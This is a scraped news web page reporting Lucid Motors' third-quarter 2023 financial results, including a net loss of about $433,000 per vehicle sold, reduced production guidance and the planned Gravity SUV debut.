                        <a href="javascript:void(0)" class="extendednews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                </div>

</header>


<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>

    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://publicitytop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/11/08/" itemprop="item"><span itemprop="name">8</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://publicitytop.com/2023/11/08/lucid-motors-latest-financial-results-show-they-lost-over-430k-per-each-vehicle-sold-in-q3-2023/" itemprop="item"><span itemprop="name">Lucid Motors Latest Financial Results Show They Lost Over $430K Per Each Vehicle Sold in Q3 2023</span></a><meta itemprop="position" content="5" /></li></ul></nav>
        </div>
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-7272" class="post-7272 post type-post status-publish format-standard has-post-thumbnail hentry category-auto"> 

	
		<div class="post-thumbnail">

			                <img width="150" height="100" src="https://publicitytop.com/wp-content/uploads/2023/11/lucid-air-sapphire-150x100-c68xtc.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://publicitytop.com/category/auto/" rel="category tag">
                                <span>Auto</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            Lucid Motors Latest Financial Results Show They Lost Over $430K Per Each Vehicle Sold in Q3 2023
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2023/11/08/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-08T16:02:22+00:00">November 8, 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<div></div>

<p>In the third quarter of 2023 Lucid Motors faced some financial challenges as it looks like they are losing 6-figures for every vehicle they sold during such a time. According to their latest financial report, the company incurred a staggering loss of over $430,000 for each vehicle it sold during that period.</p>
<p>During Q3, Lucid reported a total revenue of $137.8 million, a notable decline from the $195.5 million they generated in the same period the previous year. However, what made the situation more complex was the fact that their net losses surged to almost $630.9 million, which marked a $100 million increase from the previous year. These losses were incurred despite the delivery of 1,456 vehicles, resulting in an alarming loss of approximately $433,000 per car sold. While this figure represented an improvement from the $544,000 loss per vehicle reported in Q2, it remained a substantial financial setback, especially considering that the most expensive vehicle in Lucid’s lineup costs around $250,000.</p>
<p>In the third quarter of 2023, Lucid managed to produce 1,550 electric vehicles, which is significantly lower than the peak production of 3,493 units achieved in the fourth quarter of the previous year. In response to these challenges, the company decided to revise its production guidance for the year, reducing its target from the initial goal of 10,000 to 14,000 cars to a more conservative range of 8,000 to 8,500 units.</p>
<p>The financial woes extended beyond the third quarter, as the first nine months of the year saw Lucid accumulate losses amounting to a substantial $2.17 billion, an increase from the $1.83 billion recorded during the same period in 2022. Despite these financial setbacks, the company maintained a liquidity position of $5.45 billion at the end of the quarter, a significant resource that is expected to support the launch of its second model, the Gravity SUV, according to the company’s chief financial officer, Sherry House.</p>
<p>Lucid also made several noteworthy strides in its product portfolio and expansion during this challenging period. The company introduced new variants of its zero-emissions sedan, including the Air Sapphire flagship and the Air Pure RWD. Additionally, Lucid inaugurated a production facility in Saudi Arabia and established <a href="https://www.automotiveaddicts.com/84827/aston-martin-looks-to-lucid-for-ev-technology-partnership">a significant partnership with Aston Martin</a> to supply the British automaker with its electric powertrain components.</p>
<p>Peter Rawlinson, Lucid’s CEO &amp; CTO, acknowledged the company’s commitment to delivering on its promises. He emphasized the completion of the Lucid Air lineup, the transition to their Phase 2 factory in Arizona, and the opening of the Saudi Arabian plant. Rawlinson also hinted at <a href="https://www.automotiveaddicts.com/89923/2025-lucid-gravity-electric-suv-to-debut-la-auto-show-production-late-2024">the upcoming world premiere of the Lucid Gravity SUV at the LA Auto Show</a>, scheduled for the following week, which is expected to redefine the electric SUV segment. The Gravity SUV is projected to share many drivetrain components with the Air sedan, potentially offering configurations with one, two, or three electric motors and power outputs ranging from 430 to 1,234 horsepower, mirroring the capabilities of the Air sedan. Despite the financial challenges, Lucid remains focused on its mission to shape the future of electric mobility with innovative products and solutions.</p>
<p><em>Sources: <a href="https://insideevs.com/news/695176/lucid-lost-money-on-every-car-it-made-in-q3-2023/" target="_blank" rel="noopener">InsideEVs</a> via <a href="https://lucidmotors.com/" target="_blank" rel="noopener">Lucid Motors</a></em></p>
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/08/lucid-motors-latest-financial-results-show-they-lost-over-430k-per-each-vehicle-sold-in-q3-2023/#respond" style="display:none;">Cancel reply</a></small></h3></header><form action="https://publicitytop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://publicitytop.com/2023/11/08/aclaris-therapeutics-nasdaqacrs-issues-earnings-results-beats-estimates-by-0-07-eps/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Aclaris Therapeutics (NASDAQ:ACRS) Issues  Earnings Results, Beats Estimates By $0.07 EPS</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="150" height="91" src="https://publicitytop.com/wp-content/uploads/2023/11/gm-cruise-recall-driverless-cars-150x91-W9Rfni.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2023/11/08/gms-cruise-to-recall-950-driverless-cars-after-crash-involving-pedestrian/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">GM’s Cruise to Recall 950 Driverless Cars After Crash Involving Pedestrian</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/20/turkiye-full-year-2025-renault-and-clio-take-the-lead-in-record-market/" rel="bookmark">
                                                            Turkiye Full Year 2025: Renault and Clio take the lead in record market                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>This content is for members only. Visit the site and log in/register to read.</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T07:56:31+00:00">January 20, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/20/poland-full-year-2025-skoda-octavia-11-7-catches-up-on-toyota-corolla-18-8/" rel="bookmark">
                                                            Poland Full Year 2025: Skoda Octavia (+11.7%) catches up on Toyota Corolla (-18.8%)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>This content is for members only. Visit the site and log in/register to read.</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T06:56:33+00:00">January 20, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/20/germany-private-sales-full-year-2025-vw-t-roc-fiat-ducato-and-bmw-x1-dominate/" rel="bookmark">
                                                            Germany private sales Full Year 2025: VW T-Roc, Fiat Ducato and BMW X1 dominate                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>This content is for members only. Visit the site and log in/register to read.</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T04:56:32+00:00">January 20, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/20/slovenia-full-year-2025-renault-clio-skoda-octavia-and-renault-captur-on-top/" rel="bookmark">
                                                            Slovenia Full Year 2025: Renault Clio, Skoda Octavia and Renault Captur on top                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>This content is for members only. Visit the site and log in/register to read.</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T02:56:33+00:00">January 20, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/cq5dam.web_.1280.1280-150x105-erRbIs.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/19/americas-25-bestselling-vehicles-of-2025-and-what-the-rankings-reveal/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/19/americas-25-bestselling-vehicles-of-2025-and-what-the-rankings-reveal/" rel="bookmark">
                                                            America’s 25 Bestselling Vehicles of 2025 and What the Rankings Reveal                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>If you drove through any suburban parking lot in 2025, this list probably will not surprise you: Americans still buy...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T21:56:43+00:00">January 19, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/19/from-broken-down-to-cashed-out-when-fixing-your-car-no-longer-makes-sense/" rel="bookmark">
                                                            From Broken Down to Cashed Out: When Fixing Your Car No Longer Makes Sense                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>There’s a point where loyalty to a car stops being practical and starts being expensive. Most people don’t notice it...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T21:56:42+00:00">January 19, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://publicitytop.com/2023/11/08/aclaris-therapeutics-nasdaqacrs-issues-earnings-results-beats-estimates-by-0-07-eps/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Aclaris Therapeutics (NASDAQ:ACRS) Issues  Earnings Results, Beats Estimates By $0.07 EPS</span></a></div><div class="nav-next"><a href="https://publicitytop.com/2023/11/08/gms-cruise-to-recall-950-driverless-cars-after-crash-involving-pedestrian/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">GM’s Cruise to Recall 950 Driverless Cars After Crash Involving Pedestrian</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://publicitytop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/20/david-french-the-government-is-defended-by-a-phalanx-of-immunities-and-privileges/">David French: The government is defended by a phalanx of immunities and privileges</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/20/top-eu-official-questions-trumps-trustworthiness-over-greenland-tariff-threat-2/">Top EU official questions Trump’s trustworthiness over Greenland tariff threat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/20/top-eu-official-questions-trumps-trustworthiness-over-greenland-tariff-threat/">Top EU official questions Trump’s trustworthiness over Greenland tariff threat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/20/unemployment-stuck-near-five-year-high-as-wage-growth-cools/">Unemployment stuck near five-year high as wage growth cools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/20/us-futures-and-other-world-shares-sink-on-worries-over-trumps-push-to-claim-greenland-2/">US futures and other world shares sink on worries over Trump’s push to claim Greenland</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://publicitytop.com/2023/11/01/" aria-label="Posts published on November 1, 2023">1</a></td><td><a href="https://publicitytop.com/2023/11/02/" aria-label="Posts published on November 2, 2023">2</a></td><td><a href="https://publicitytop.com/2023/11/03/" aria-label="Posts published on November 3, 2023">3</a></td><td><a href="https://publicitytop.com/2023/11/04/" aria-label="Posts published on November 4, 2023">4</a></td><td><a href="https://publicitytop.com/2023/11/05/" aria-label="Posts published on November 5, 2023">5</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/06/" aria-label="Posts published on November 6, 2023">6</a></td><td><a href="https://publicitytop.com/2023/11/07/" aria-label="Posts published on November 7, 2023">7</a></td><td><a href="https://publicitytop.com/2023/11/08/" aria-label="Posts published on November 8, 2023">8</a></td><td><a href="https://publicitytop.com/2023/11/09/" aria-label="Posts published on November 9, 2023">9</a></td><td><a href="https://publicitytop.com/2023/11/10/" aria-label="Posts published on November 10, 2023">10</a></td><td><a href="https://publicitytop.com/2023/11/11/" aria-label="Posts published on November 11, 2023">11</a></td><td><a href="https://publicitytop.com/2023/11/12/" aria-label="Posts published on November 12, 2023">12</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/13/" aria-label="Posts published on November 13, 2023">13</a></td><td><a href="https://publicitytop.com/2023/11/14/" aria-label="Posts published on November 14, 2023">14</a></td><td><a href="https://publicitytop.com/2023/11/15/" aria-label="Posts published on November 15, 2023">15</a></td><td><a href="https://publicitytop.com/2023/11/16/" aria-label="Posts published on November 16, 2023">16</a></td><td><a href="https://publicitytop.com/2023/11/17/" aria-label="Posts published on November 17, 2023">17</a></td><td><a href="https://publicitytop.com/2023/11/18/" aria-label="Posts published on November 18, 2023">18</a></td><td><a href="https://publicitytop.com/2023/11/19/" aria-label="Posts published on November 19, 2023">19</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/20/" aria-label="Posts published on November 20, 2023">20</a></td><td><a href="https://publicitytop.com/2023/11/21/" aria-label="Posts published on November 21, 2023">21</a></td><td><a href="https://publicitytop.com/2023/11/22/" aria-label="Posts published on November 22, 2023">22</a></td><td><a href="https://publicitytop.com/2023/11/23/" aria-label="Posts published on November 23, 2023">23</a></td><td><a href="https://publicitytop.com/2023/11/24/" aria-label="Posts published on November 24, 2023">24</a></td><td><a href="https://publicitytop.com/2023/11/25/" aria-label="Posts published on November 25, 2023">25</a></td><td><a href="https://publicitytop.com/2023/11/26/" aria-label="Posts published on November 26, 2023">26</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/27/" aria-label="Posts published on November 27, 2023">27</a></td><td><a href="https://publicitytop.com/2023/11/28/" aria-label="Posts published on November 28, 2023">28</a></td><td><a href="https://publicitytop.com/2023/11/29/" aria-label="Posts published on November 29, 2023">29</a></td><td><a href="https://publicitytop.com/2023/11/30/" aria-label="Posts published on November 30, 2023">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://publicitytop.com/2023/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://publicitytop.com/2023/12/">Dec &raquo;</a></span>
	</nav></div></div></div>
</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>



            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://publicitytop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-276595" class="theme-list-article post-276595 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/20/david-french-the-government-is-defended-by-a-phalanx-of-immunities-and-privileges/" rel="bookmark">
                                        David French: The government is defended by a phalanx of immunities and privileges                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-276594" class="theme-list-article post-276594 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/20/top-eu-official-questions-trumps-trustworthiness-over-greenland-tariff-threat-2/" rel="bookmark">
                                        Top EU official questions Trump’s trustworthiness over Greenland tariff threat                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-276592" class="theme-list-article post-276592 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/20/top-eu-official-questions-trumps-trustworthiness-over-greenland-tariff-threat/" rel="bookmark">
                                        Top EU official questions Trump’s trustworthiness over Greenland tariff threat                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-276590" class="theme-list-article post-276590 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/20/unemployment-stuck-near-five-year-high-as-wage-growth-cools/" rel="bookmark">
                                        Unemployment stuck near five-year high as wage growth cools                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-276589" class="theme-list-article post-276589 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/20/us-futures-and-other-world-shares-sink-on-worries-over-trumps-push-to-claim-greenland-2/" rel="bookmark">
                                        US futures and other world shares sink on worries over Trump’s push to claim Greenland                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/events/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Events</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/news/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>News</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/auto/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Auto</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/sport/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Sport</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
